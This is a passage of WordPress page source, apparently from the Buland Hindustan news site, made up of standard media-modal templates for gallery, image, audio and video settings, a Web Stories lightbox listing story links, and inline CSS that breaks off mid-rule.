											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder 